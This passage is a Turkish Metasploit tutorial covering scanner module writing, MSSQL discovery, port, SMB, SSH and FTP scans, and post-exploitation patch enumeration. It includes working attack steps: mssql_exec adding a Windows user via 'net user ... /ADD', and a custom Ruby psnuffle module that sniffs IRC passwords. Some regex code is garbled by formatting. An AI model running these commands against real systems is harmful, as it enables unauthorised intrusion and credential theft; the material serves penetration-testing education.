Yazdığınız tarayıcıyı doğru yere kaydetmelisiniz. msfconsole başlarken modüller ./modules/auxuliary/scanner klasöründen yüklenirler. O zaman yeni yazdığımız modülü ./modules/auxiliary/scanner/http/ klsörünün için simple_tcp.rb dosya adıyla Ruby uzantılı kayıt etmeliyiz. Ayrıntılı bilgi için
Metasploit Temel Komutlar -loadpath- başlığını okuyabilirsiniz.
Deneyeceğimiz tarayıcı modülün mesajını yakalamak için netcat dinleme oturumu açabilirsiniz.
root@kali:~# nc -lnvp 12345 < response.txt
listening on [any] 12345 ...
Ardından yeni modülü seçip RHOST değişkenini ayarlıyoruz ve modülü çalıştırıyoruz.
msf > use scanner/simple_tcp
msf auxiliary(simple_tcp) > set RHOSTS 192.168.1.100
RHOSTS => 192.168.1.100
msf auxiliary(simple_tcp) > run
> Received: hello metasploit from 192.168.1.100
> Auxiliary module execution completed
Detaylı kullanım örnekleri için Metasploit içerisinde bulunan modülleri incelemeniz tavsiye ediyorum.
Raporlama metodu report_*() kullanıcıya aşağıdaki imkanları sunar. Bunun için veri tabanı kullanıyor olmalısınız.
Veri tabanı bağlantısı olup olmadığını kontrol eder.
Çift kayıt olup olmadığını kontrol eder.
Bulunan bir kaydı tabloya yazar.
report.*() metodunu kullanmak için aşağıdaki include satırını tarayıcı dosyanıza dahil etmelisiniz.
include Msf::Auxiliary::Report
Son olarak report_note() metodunu kullanabilirsiniz.
report_note()
:host => rhost,
:type => "myscanner_password",
:data => data
Metasploit Framework’ün kullanıcıya sağladığı imkanlardan bir tanesi de dahil bulunduğunuz ağdaki diğer Ip adreslerinde MSSQL kurulumunun olup olmadığını araştırabilmenizdir. Bunun için UDP tarama ile iz araması yapılır.
MSSQL ilk kurulduğunda varsayılan olara 1433 numaralı porttan dinleme yapar. Dinlemenin, 1433 portundan değil de rastgele seçilen portlardan yapılması ayarlanmış olabilir. Bu durumda da 1434 numaralı porta, dinlemenin hangi porttan yapıldığı sorulabilir.
Aşağıdaki örnekte, öncelikle içinde mssql ifadesi geçen modüller aranmaktadır.
msf > search mssql
Matching Modules
**================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/admin/mssql/mssql_enum normal Microsoft SQL Server Configuration Enumerator
auxiliary/admin/mssql/mssql_enum_domain_accounts normal Microsoft SQL Server SUSER_SNAME Windows Domain Account Enumeration
auxiliary/admin/mssql/mssql_enum_domain_accounts_sqli normal Microsoft SQL Server SQLi SUSER_SNAME Windows Domain Account Enumeration
auxiliary/admin/mssql/mssql_enum_sql_logins normal Microsoft SQL Server SUSER_SNAME SQL Logins Enumeration
auxiliary/admin/mssql/mssql_escalate_dbowner normal Microsoft SQL Server Escalate Db_Owner
auxiliary/admin/mssql/mssql_escalate_dbowner_sqli normal Microsoft SQL Server SQLi Escalate Db_Owner
auxiliary/admin/mssql/mssql_escalate_execute_as normal Microsoft SQL Server Escalate EXECUTE AS
auxiliary/admin/mssql/mssql_escalate_execute_as_sqli normal Microsoft SQL Server SQLi Escalate Execute AS
auxiliary/admin/mssql/mssql_exec normal Microsoft SQL Server xp_cmdshell Command Execution
auxiliary/admin/mssql/mssql_findandsampledata normal Microsoft SQL Server Find and Sample Data
auxiliary/admin/mssql/mssql_idf normal Microsoft SQL Server Interesting Data Finder
auxiliary/admin/mssql/mssql_ntlm_stealer normal Microsoft SQL Server NTLM Stealer
auxiliary/admin/mssql/mssql_ntlm_stealer_sqli normal Microsoft SQL Server SQLi NTLM Stealer
auxiliary/admin/mssql/mssql_sql normal Microsoft SQL Server Generic Query
auxiliary/admin/mssql/mssql_sql_file normal Microsoft SQL Server Generic Query from File
auxiliary/analyze/jtr_mssql_fast normal John the Ripper MS SQL Password Cracker (Fast Mode)
auxiliary/gather/lansweeper_collector normal Lansweeper Credential Collector
auxiliary/scanner/mssql/mssql_hashdump normal MSSQL Password Hashdump
auxiliary/scanner/mssql/mssql_login normal MSSQL Login Utility
auxiliary/scanner/mssql/mssql_ping normal MSSQL Ping Utility
auxiliary/scanner/mssql/mssql_schemadump normal MSSQL Schema Dump
auxiliary/server/capture/mssql normal Authentication Capture: MSSQL
exploit/windows/iis/msadc 1998-07-17 excellent MS99-025 Microsoft IIS MDAC msadcs.dll RDS Arbitrary Remote Command Execution
exploit/windows/mssql/lyris_listmanager_weak_pass 2005-12-08 excellent Lyris ListManager MSDE Weak sa Password
exploit/windows/mssql/ms02_039_slammer 2002-07-24 good MS02-039 Microsoft SQL Server Resolution Overflow
exploit/windows/mssql/ms02_056_hello 2002-08-05 good MS02-056 Microsoft SQL Server Hello Overflow
exploit/windows/mssql/ms09_004_sp_replwritetovarbin 2008-12-09 good MS09-004 Microsoft SQL Server sp_replwritetovarbin Memory Corruption
exploit/windows/mssql/ms09_004_sp_replwritetovarbin_sqli 2008-12-09 excellent MS09-004 Microsoft SQL Server sp_replwritetovarbin Memory Corruption via SQL Injection
exploit/windows/mssql/mssql_clr_payload 1999-01-01 excellent Microsoft SQL Server Clr Stored Procedure Payload Execution
exploit/windows/mssql/mssql_linkcrawler 2000-01-01 great Microsoft SQL Server Database Link Crawling Command Execution
exploit/windows/mssql/mssql_payload 2000-05-30 excellent Microsoft SQL Server Payload Execution
exploit/windows/mssql/mssql_payload_sqli 2000-05-30 excellent Microsoft SQL Server Payload Execution via SQL Injection
post/windows/gather/credentials/mssql_local_hashdump normal Windows Gather Local SQL Server Hash Dump
post/windows/manage/mssql_local_auth_bypass normal Windows Manage Local Microsoft SQL Server Authorization Bypass
Listelenen modüllerden auxiliary/scanner/mssql/mssql_ping isimli modülü kullanacağız. Aşağıdaki örnekte 10.211.55.1/24 IP adres aralığına MSSQL taraması yapılmaktadır.
msf > use auxiliary/scanner/mssql/mssql_ping
msf auxiliary(mssql_ping) > show options
Module options (auxiliary/scanner/mssql/mssql_ping):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS yes The target address range or CIDR identifier
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
THREADS 1 yes The number of concurrent threads
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
msf auxiliary(mssql_ping) > set RHOSTS 10.211.55.1/24
RHOSTS => 10.211.55.1/24
msf auxiliary(mssql_ping) > exploit
> SQL Server information for **10.211.55.128:
> tcp = 1433
> np = SSHACKTHISBOX-0pipesqlquery
> Version = 8.00.194
> InstanceName = MSSQLSERVER
> IsClustered = No
> ServerName = SSHACKTHISBOX-0
> Auxiliary module execution completed
Sonuçta görüldüğü gibi 10.211.55.128 IP adresinde ve 1433 numaralı Portta MSSQL servisi çalışmaktadır. Bu noktadan sonra mssql_exec modülü kullanılarak brute-force denemeleri yapılabilir. Alternatif olarak medusa veya THC-Hydra kullanılabilir.
msf auxiliary(mssql_login) > use auxiliary/admin/mssql/mssql_exec
msf auxiliary(mssql_exec) > show options
Module options (auxiliary/admin/mssql/mssql_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD cmd.exe /c echo OWNED > C:\owned.exe no Command to execute
PASSWORD no The password for the specified username
RHOST yes The target address
RPORT 1433 yes The target port (TCP)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
msf auxiliary(mssql_exec) > set RHOST 10.211.55.128
RHOST => 10.211.55.128
msf auxiliary(mssql_exec) > set MSSQL_PASS password
MSSQL_PASS => password
msf auxiliary(mssql_exec) > set CMD net user atom password /ADD
cmd => net user atom password /ADD
msf auxiliary(mssql_exec) > exploit
Yukarıdaki örnekte, exploit başarılı olduğu takdirde, net user atom password /ADD komutunun gönderilerek MSSQL veri tabanına bir kullanıcı eklenmektedir. Bu komutun, set CMD net user atom password /ADD ile CMD değişkenine girildiğine dikkat edin.
Metasploit kullanarak, ağda bulunan pop3, imap, ftp ve HTTP protokolleri üzerinden gönderilen parolaları dinleyebilirsiniz. Bu amaçla ‘psnuffle‘ modülü bulunmaktadır.
psnuffle modülü, neredeyse hiçbir ayarlama yapmaya gerek kalmadan kullanılabilir. İsterseniz dışarıdan PCAP dosyası ithal edebilirsiniz. Buradaki örnekte, ayarlar olduğu gibi kullanılacaktır.
msf > use auxiliary/sniffer/psnuffle
msf auxiliary(psnuffle) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
FILTER no The filter string for **capturing traffic
INTERFACE no The name of the interface
PCAPFILE no The name of the PCAP capture file to process
PROTOCOLS all yes A comma-delimited list of protocols to sniff or "all".
SNAPLEN 65535 yes The number of bytes to capture
TIMEOUT 1 yes The number of seconds to wait for **new data
msf auxiliary(psnuffle) > run
> Auxiliary module execution completed
> Loaded protocol FTP from /usr/share/metasploit-framework/data/exploits/psnuffle/ftp.rb...
> Loaded protocol IMAP from /usr/share/metasploit-framework/data/exploits/psnuffle/imap.rb...
> Loaded protocol POP3 from /usr/share/metasploit-framework/data/exploits/psnuffle/pop3.rb...
> Loaded protocol URL from /usr/share/metasploit-framework/data/exploits/psnuffle/url.rb...
> Sniffing traffic.....
> Successful FTP Login: 192.168.1.100:21-192.168.1.5:48614 > victim / pass (220 3Com 3CDaemon FTP Server Version 2.0)
Gördüğünüz gibi FTP protokolünde victim kullanıcı adı ve pass parolası ortaya çıkarıldı.
İsterseniz, psnuffle aracını, varsayılan olarak dinlediği protokoller haricinde diğer protokoller için de tasarlayabilirsiniz.
Bu özelleştirme işlemi için yapılacak modüller, data/exploits/psnuffle klasörünün içine kaydedilmelidir. Yeni bir modül geliştirmek için öncelikle var olan bir modülü şablon olarak kullanabiliriz.
Aşağıda, POP3 modülünün Düzenli ifadeler kısmı görülmektedir. Bu düzenli ifadeler, dinleme esnasında hangi tür şablona uyan verilerin dikkate alınacağını tanımlamaktadır. Bir miktar karışık gibi görünebilir. Ancak düzenli ifadeleri öğrenmenizi tavsiye ediyoruz. Her yerde karşınıza çıkar ve öğrenirseniz, işinizi kolaylaştırırlar.
self.sigs = {
:ok => /^(+OK[^n]*****)n/si,
:err => /^(-ERR[^n]*****)n/si,
:user => /^USERs+**([**^n]+)n/si,
:pass => /^PASSs+**([**^n]+)n/si,
:quit => /^(QUITs*****[^n]*****)n/si }
Aşağıdaki örneklerde, IRC protokolü için yazılmış bir modülde olması gerekenleri görebilirsiniz.
Öncelikle, dikkate alınacak sinyal tiplerini tanımlayalım. Buradaki IRC komutlarından IDENTIFY, her IRC sunucu tarafından kullanılmamaktadır. En azında Freenode bu şekilde kullanır.
self.sigs = {
:user => /^(NICKs+[^n]+)/si,
:pass => /b(IDENTIFYs+[^n]+)/si,}
Her modül için mutlaka tanımlanması gereken kısım, hangi Portlar ile ilgileneceğidir. Bu tanımlama için aşağıdaki şablonu kullanabilirsiniz.
**return if **not pkt[:tcp] # We don't want to handle anything other than tcp
**return if** (pkt[:tcp].src_port **!=** 6667 and pkt[:tcp].dst_port **!=** 6667) # Process only packet on port 6667
#Ensure that the session hash stays the same for both way of communication
**if** (pkt[:tcp].dst_port **==** 6667) # When packet is sent to server
s = find_session("#{pkt[:ip].dst_ip}:#{pkt[:tcp].dst_port}-#{pkt[:ip].src_ip}:#{pkt[:tcp].src_port}")
**else** # When packet is coming from the server
s = find_session("#{pkt[:ip].src_ip}:#{pkt[:tcp].src_port}-#{pkt[:ip].dst_ip}:#{pkt[:tcp].dst_port}")
end
Şimdi ise self.sigs bölümünde şablonu oluşturulan türde bir paket yakalandığında ne yapılacağını ayarlamanız gerekmekte. Bunun için de aşağıdaki şablonu kullanabilirsiniz.
**case** matched
when :user # when the pattern "/^(NICKs+[^n]+)/si" is matching the packet content
s[:user]=matches #Store the name into the session hash s for later use
# Do whatever you like here... maybe a puts if you need to
when :pass # When the pattern "/b(IDENTIFYs+[^n]+)/si" is matching
s[:pass]=matches # Store the password into the session hash s as well
**if** (s[:user] and s[:pass]) # When we have the name and the pass sniffed, print it
print "-> IRC login sniffed: #{s[:session]} >> username:#{s[:user]} password:#{s[:pass]}n"
end
sessions.delete(s[:session]) # Remove this session because we dont need to track it anymore
when nil
# No matches, don't do anything else # Just in case anything else is matching...
sessions[s[:session]].merge!**({**k => matches**})** # Just add it to the session object
end
Tebrikler kendi modülünüzü yazdınız.
Bu yazımızda, Metasploit içerisinde sağlanan Port tarama modüllerine kısaca bakacağız. Nmap ve diğer port tarama seçeneklerinin yanında, Metasploit tarafından sağlanan Port tarama modüllerinin, kullanıcıya ne gibi esneklikler sağladığını göreceğiz.
Tarayıcılar ve hemen hemen tüm auxiliary modülleri RHOST yerine RHOSTS değişkenini kullanırlar. RHOSTS değişkeni farklı formatlarda girilebilen IP aralıkları alabilir.
IP Aralıkları (192.168.1.20-192.168.1.30)
CIDR Gösterimi (192.168.1.0/24),
Çoklu format (192.168.1.0/24, 192.168.3.0/24),
Bis dosyadan IP adresleri (file:/tmp/hostlist.txt). Her satırda 1 IP olmalı
Metasploit içerisinde kullanılan tarama modüllerinin içinde THREADS isimli bir değişken bulunur. Bu değişken, tarama esnasında kaç kanaldan denemenin çalıştırılacağını belirlememizi sağlar. THREADS değişkeni varsayılan olarak 1 değerine ayarlıdır. Bu değeri arttırdığınızda tarama hızlanır. Taramanın hızlanması, işlerin çabuklaşması için faydalı olsa da bir takım kısıtlamaları bulunmaktadır. Aşağıdaki listede THREADS değişkeni ile ilgili tavsiyeleri dikkate almalısınız.
MSF programı Win32 sistemlerde çalışıyorsa THREADS değerini 16 ve altında ayarlayın.
MSF programı Cygwin sistemde çalışıyorsa THREADS değerini 200 ve altında ayarlayın
MSF programı Unix-like sistemde çalışıyorsa THREADS değerini 256 yapabilirsiniz.
Metasploit içerisinde bildiğiniz klasik nmap komutunu kullanabileceğiniz gibi db_nmap komutunu da kullanabilirsiniz. db_nmap komutunu kullandığınızda bulunan sonuçlar otomatik olarak hosts tablolarına aktarılır. nmap ile tarama yaptığınızda, sonuçları -oA parametresiyle sonradan kullanmak için (xml, grepable ve normal) formatlarda bir dosyaya kaydederseniz, o dosyayı Metasplot içerisine db_import komutuyla alabilirsiniz.
Aşağıda, nmap komutunun kullanımına bir örnek görebilirsiniz. İşletim sisteminin komut satırından nmap komutunu kullanabileceğiniz gibi msf > komut satırından da nmap kullanılabilir. Örnekteki nmap komutu, sonuçları subnet_1 isimli dosyalara kaydedecektir. Bu dosyaları isterseniz Metasploit’ed aktarabilirsiniz. Bunun yerine db_nmap -v -sV 192.168.1.0/24 komutunu verirseniz, sonuçlar otomatik olarak hosts tablosuna kayıt edilir.
msf > nmap -v -sV 192.168.1.0/24 -oA subnet_1
> exec: nmap -v -sV 192.168.1.0/24 -oA subnet_1
Starting Nmap 5.00 ( <a href="http://nmap.org/">http://nmap.org</a> ) at 2009-08-13 19:29 MDT
NSE: Loaded 3 scripts for **scanning.
Initiating ARP Ping Scan at 19:29
Scanning 101 hosts [1 port/host]
...
Nmap **done**: 256 IP addresses (16 hosts up) scanned **in **499.41 seconds
Raw packets sent: 19973 (877.822KB) | Rcvd: 15125 (609.512KB)
Port tarama için sadece nmap veya db_nmap kullanmak zorunda değilsiniz. Metasploit içerisinde başka bir takım Port tarama modülleri de bulunmaktadır. Bunları search portscan komutuyla listeletebilirsiniz.
msf > search portscan
Matching Modules
**================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/scanner/natpmp/natpmp_portscan normal NAT-PMP External Port Scanner
auxiliary/scanner/portscan/ack normal TCP ACK Firewall Scanner
auxiliary/scanner/portscan/ftpbounce normal FTP Bounce Port Scanner
auxiliary/scanner/portscan/syn normal TCP SYN Port Scanner
auxiliary/scanner/portscan/tcp normal TCP Port Scanner
auxiliary/scanner/portscan/xmas normal TCP "XMas" Port Scanner
Şimdi nmap ile yapılmış bir tarama ve Metasploit içinde auxiliary/scanner/portscan/syn tarama modülü ile yapılmış tarama sonuçlarını karşılaştıralım.
msf > cat subnet_1.gnmap | grep 80/open | awk '{print $2}'
> exec: cat subnet_1.gnmap | grep 80/open | awk '{print $2}'
192.168.1.1
192.168.1.2
192.168.1.10
192.168.1.109
192.168.1.116
192.168.1.150
msf > use auxiliary/scanner/portscan/syn
msf auxiliary(syn) > show options
Module options (auxiliary/scanner/portscan/syn):
Name Current Setting Required Description
---- --------------- -------- -----------
BATCHSIZE 256 yes The number of hosts to scan per set
DELAY 0 yes The delay between connections, per thread, **in **milliseconds
INTERFACE no The name of the interface
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) **in **milliseconds.
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target address range or CIDR identifier
SNAPLEN 65535 yes The number of bytes to capture
THREADS 1 yes The number of concurrent THREADS
TIMEOUT 500 yes The reply read timeout **in **milliseconds
msf auxiliary(syn) > set INTERFACE eth0
INTERFACE => eth0
msf auxiliary(syn) > set PORTS 80
PORTS => 80
msf auxiliary(syn) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(syn) > set THREADS 50
THREADS => 50
msf auxiliary(syn) > run
> TCP OPEN 192.168.1.1:80
> TCP OPEN 192.168.1.2:80
> TCP OPEN 192.168.1.10:80
> TCP OPEN 192.168.1.109:80
> TCP OPEN 192.168.1.116:80
> TCP OPEN 192.168.1.150:80
> Scanned 256 of 256 hosts (100% complete)
> Auxiliary module execution completed
Metasploit auxiliary/scanner/portscan/syn modülü ile yukarıda yaptığımız taramanın hosts tablosuna kaydedildiğini biliyoruz. Şimdi bu sonuçları kullanarak TCP taraması yapalım. Aktif olan bir modülün ihtiyacı olan IP bilgileri RHOSTS değişkenine, hosts tablosundan hosts -R komutuyla aktarıldığını hatırlayın.
msf > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, **in **milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) **in **milliseconds.
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target address range or CIDR identifier
THREADS 1 yes The number of concurrent THREADS
TIMEOUT 1000 yes The socket connect timeout **in **milliseconds
msf auxiliary(tcp) > hosts -R
Hosts
**=====**
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
172.16.194.172 00:0C:29:D1:62:80 Linux Ubuntu server
RHOSTS => 172.16.194.172
msf auxiliary(tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
FILTER no The filter string for **capturing traffic
INTERFACE no The name of the interface
PCAPFILE no The name of the PCAP capture file to process
PORTS 1-1024 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS 172.16.194.172 yes The target address range or CIDR identifier
SNAPLEN 65535 yes The number of bytes to capture
THREADS 10 yes The number of concurrent THREADS
TIMEOUT 1000 yes The socket connect timeout **in **milliseconds
msf auxiliary(tcp) > run
> 172.16.194.172:25 - TCP OPEN
> 172.16.194.172:23 - TCP OPEN
> 172.16.194.172:22 - TCP OPEN
> 172.16.194.172:21 - TCP OPEN
> 172.16.194.172:53 - TCP OPEN
> 172.16.194.172:80 - TCP OPEN
> 172.16.194.172:111 - TCP OPEN
> 172.16.194.172:139 - TCP OPEN
> 172.16.194.172:445 - TCP OPEN
> 172.16.194.172:514 - TCP OPEN
> 172.16.194.172:513 - TCP OPEN
> 172.16.194.172:512 - TCP OPEN
> Scanned 1 of 1 hosts (100% complete)
> Auxiliary module execution completed
msf auxiliary(tcp) >
İşletim sisteminde nmap yüklü olmayan bilgisayarlar için, Metasploit tarama modülleri büyük kolaylık sağlar.
Yaptığımız SYN ve TCP taramalarında bir kısım IP adreslerinin açık olduğunu ve 445 numaralı Portların aktif olduğunu gördüğümüzü farz edelim. Bu durumda Windows için smb ve Linux için samba olarak ifade edilen taramayı kullanabiliriz.
msf > use auxiliary/scanner/smb/smb_version
msf auxiliary(smb_version) > set RHOSTS 192.168.1.200-210
RHOSTS => 192.168.1.200-210
msf auxiliary(smb_version) > set THREADS 11
THREADS => 11
msf auxiliary(smb_version) > run
> 192.168.1.209:445 is running Windows 2003 R2 Service Pack 2 (language: Unknown) (name:XEN-2K3-FUZZ) (domain:WORKGROUP)
> 192.168.1.201:445 is running Windows XP Service Pack 3 (language: English) (name:V-XP-EXPLOIT) (domain:WORKGROUP)
> 192.168.1.202:445 is running Windows XP Service Pack 3 (language: English) (name:V-XP-DEBUG) (domain:WORKGROUP)
> Scanned 04 of 11 hosts (036% complete)
> Scanned 09 of 11 hosts (081% complete)
> Scanned 11 of 11 hosts (100% complete)
> Auxiliary module execution completed
Şimdi tekrar hosts komutunu verirseniz, en son yapılan smb tarama sonuçlarının da tabloya ilave edildiğini görebilirsiniz.
msf auxiliary(smb_version) > hosts
Hosts
**=====**
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
192.168.1.201 Microsoft Windows XP SP3 client
192.168.1.202 Microsoft Windows XP SP3 client
192.168.1.209 Microsoft Windows 2003 R2 SP2 server
Nmap tarafından kullanıcıya sağlanan tarama türlerinden bir tanesi de Idle taramadır. Bir ağda, boşta bulunan bir bilgisayar bulunur ve onun IP numarası üzerinden ağda bulunan diğer IP adresleri taranır. Öncelikle Idle tarama için kullanılacak bir IP adresi bulmalıyız. Bunu bulmak için auxiliary/scanner/ip/ipidseq modülünü kullanalım.
msf > use auxiliary/scanner/ip/ipidseq
msf auxiliary(ipidseq) > show options
Module options (auxiliary/scanner/ip/ipidseq):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port
SNAPLEN 65535 yes The number of bytes to capture
THREADS 1 yes The number of concurrent THREADS
TIMEOUT 500 yes The reply read timeout **in **milliseconds
msf auxiliary(ipidseq) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(ipidseq) > set THREADS 50
THREADS => 50
msf auxiliary(ipidseq) > run
> 192.168.1.1's IPID sequence class: All zeros
[*] 192.168.1.2's IPID sequence class: Incremental!
> 192.168.1.10's IPID sequence class: Incremental!
[*] 192.168.1.104's IPID sequence class: Randomized
> 192.168.1.109's IPID sequence class: Incremental!
[*] 192.168.1.111's IPID sequence class: Incremental!
> 192.168.1.114's IPID sequence class: Incremental!
[*] 192.168.1.116's IPID sequence class: All zeros
> 192.168.1.124's IPID sequence class: Incremental!
[*] 192.168.1.123's IPID sequence class: Incremental!
> 192.168.1.137's IPID sequence class: All zeros
[*] 192.168.1.150's IPID sequence class: All zeros
> 192.168.1.151's IPID sequence class: Incremental!
[*] Auxiliary module execution completed
Çıktıda görülen IP adresleri Idle Tarama için kullanılabilir. aşağıdaki örnekte, 192.168.1.109 IP adresi zombie olarak kullanılmıştır ve onun üzerinden sistemdeki başka bir IP (192.168.1.114) adresine Port taraması gerçekleştirilmiştir.
msf auxiliary(ipidseq) > nmap -PN -sI 192.168.1.109 192.168.1.114
> exec: nmap -PN -sI 192.168.1.109 192.168.1.114
Starting Nmap 5.00 ( <a href="http://nmap.org/">http://nmap.org</a> ) at 2009-08-14 05:51 MDT
Idle scan using zombie 192.168.1.109 (192.168.1.109:80); Class: Incremental
Interesting ports on 192.168.1.114:
Not shown: 996 closed|filtered ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-term-serv
MAC Address: 00:0C:29:41:F2:E8 (VMware)
Nmap **done**: 1 IP address (1 host up) scanned **in **5.56 seconds
Bu tarama sonucunda bulunan açık portlar ve servisler çıktıda görülebilir. Aynı işlemi, db_nmap komutuyla da yapabilirsiniz.
Metasploit Framework içerisinde, belirli Portlarda çalışan servisleri bulmak ve bunların versiyon numaralarını tespit etmek için bir takım modüller bulunur. nmap ile yapılan servis taraması gibi bir takım bilgi toplama faaliyetlerinde bunları kullanabilirsiniz.
Aşağıdaki örnekte, önceden bir tarama yaptığımız ve iki farklı IP adresinde ssh servisinin çalıştığı bulunmuştur.
msf > services -p 22 -c name,port,proto
Services
**========**
host name port proto
---- ---- ---- -----
172.16.194.163 ssh 22 tcp
172.16.194.172 ssh 22 tcp
Şimdi bu servislerin hangi sürüm SSH çalıştırdıklarını keşfedelim. Bunun için auxiliary/scanner/ssh/ssh_version isimli modülü kullanacağız.
msf > use auxiliary/scanner/ssh/ssh_version
msf auxiliary(ssh_version) > set RHOSTS 172.16.194.163 172.16.194.172
RHOSTS => 172.16.194.163 172.16.194.172
msf auxiliary(ssh_version) > show options
Module options (auxiliary/scanner/ssh/ssh_version):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.16.194.163 172.16.194.172 yes The target address range or CIDR identifier
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads
TIMEOUT 30 yes Timeout for the SSH probe
msf auxiliary(ssh_version) > run
> 172.16.194.163:22, SSH server version: SSH-2.0-OpenSSH_5.3p1 Debian-3ubuntu7
> Scanned 1 of 2 hosts (050% complete)
> 172.16.194.172:22, SSH server version: SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1
> Scanned 2 of 2 hosts (100% complete)
> Auxiliary module execution completed
Sonuç çıktısında görebileceğiniz gibi SSH sürüm numaraları tespit edilmiştir.
Yanlış yapılandırılmış FTP servislerinin zayıf yanları kullanılarak sisteme erişim sağlanabilir. Herhangi bir IP adresinde 21 numaralı Portun açık olduğunu görürseniz, orada çalışan FTP servisinin Anonymous girişe izin verip vermediğini kontrol etmeniz faydalı olacaktır. Aşağıdaki örnekte, ftp_version modülü kullanılmaktadır. Tek bir IP adresi taranacağından, THREADS değişkeni 1 olarak ayarlanmıştır.
Öncelikle, services tablomuzdaki ilgilerden 21 Numaralı portun açık olduğu IP adreslerini listeleyelim.
msf > services -p 21 -c name,proto
Services
**========**
host name proto
---- ---- -----
172.16.194.172 ftp tcp
Ardından, auxiliary/scanner/ftp/ftp_version modülünü kullanalım.
msf > use auxiliary/scanner/ftp/ftp_version
msf auxiliary(ftp_version) > set RHOSTS 172.16.194.172
RHOSTS => 172.16.194.172
msf auxiliary(anonymous) > show options
Module options (auxiliary/scanner/ftp/anonymous):
Name Current Setting Required Description
---- --------------- -------- -----------
FTPPASS mozilla@example.com no The password for the specified username
FTPUSER anonymous no The username to authenticate as
RHOSTS 172.16.194.172 yes The target address range or CIDR identifier
RPORT 21 yes The target port
THREADS 1 yes The number of concurrent threads
msf auxiliary(anonymous) > run
> 172.16.194.172:21 Anonymous READ (220 (vsFTPd 2.3.4**))**
> Scanned 1 of 1 hosts (100% complete)
> Auxiliary module execution completed
Görüldüğü gibi, çok kısa zamanda SSH ve FTP servisleri hakkında bilgiler topladık. Metasploit Framework içerisinde bunlara benzer oldukça fazla keşif modülü bulunmaktadır. Vakit ayırıp listeyi incelemenizde fayda var. Yaklaşık sayıyı aşağıdaki çıktıda görebilirsiniz.
msf > use auxiliary/scanner/
Display all 485 possibilities? (y or n)
Metasploit Framework içerisinden bir Windows işletim sistemine Meterpreter shell açtığınızda, işletim sisteminin hangi güncellemeleri ve yamaları yaptığını, hangilerini yapmadığını keşfetmek isteyebilirsiniz.
Bunun için kullanılan post/windows/gather/enum_patches modülünün kullanımına ait bir örneği aşağıda bulabilirsiniz. Modül, isminden de anlaşılacağı gibi bir post exploitation modülüdür ve öncelikle hedef bilgisayarda bir meterpreter açık olmalıdır.
Aşağıdaki çıktıda, use komutu ile modül yüklenmiş ve seçenekleri görüntülenmiştir.
msf exploit(handler) > use post/windows/gather/enum_patches
msf post(enum_patches) > show options
Module options (post/windows/gather/enum_patches):
Name Current Setting Required Description
---- --------------- -------- -----------
KB KB2871997, KB2928120 yes A comma separated list of KB patches to search for
MSFLOCALS true yes Search for missing patchs for which there is a MSF local module
SESSION yes The session to run this module on.
Modül hakkında detaylı bilgileri show advanced komutuyla inceleyebilirsiniz.
msf post(enum_patches) > show advanced
Module advanced options (post/windows/gather/enum_patches):
Name : VERBOSE
Current Setting: true
Description : Enable detailed status messages
Name : WORKSPACE
Current Setting:
Description : Specify the workspace for this module
Bir exploit kullanarak Windows işletim sistemin Meterpreter shell açtıktan sonra oturumu arka plana gönderin ve use komutuyla enum_patches modülünü yükleyin. Aşağıdaki show options komutundaki çıktıda bulunan SESSION değişkeni, arka plana gönderdiğimiz meterpreter shell in oturum numarası olmalıdır. Arka plandaki oturumları sessions -l komutu ile görebilirsiniz. Gerekli kontrolleri yaptıktan sonra run komutunu verdiğinizde Windows bilgisayarın hangi güncellemeleri yapıp yapmadığını görebilirsiniz.
msf post(enum_patches) > show options
Module options (post/windows/gather/enum_patches):
Name Current Setting Required Description
---- --------------- -------- -----------
KB KB2871997, KB2928120 yes A comma separated list of KB patches to search for
MSFLOCALS true yes Search for missing patchs for which there is a MSF local module
SESSION 1 yes The session to run this module on.
msf post(enum_patches) > run
> KB2871997 applied
[+] KB2928120 is missing
[+] KB977165 - Possibly vulnerable to MS10-015 kitrap0d if Windows 2K SP4 - Windows 7 (x86)
> KB2305420 applied
[+] KB2592799 - Possibly vulnerable to MS11-080 afdjoinleaf if XP SP2/SP3 Win 2k3 SP2
[+] KB2778930 - Possibly vulnerable to MS13-005 hwnd_broadcast, elevates from Low to Medium integrity
[+] KB2850851 - Possibly vulnerable to MS13-053 schlamperei if x86 Win7 SP0/SP1
[+] KB2870008 - Possibly vulnerable to MS13-081 track_popup_menu if x86 Windows 7 SP0/SP1
> Post module execution completed
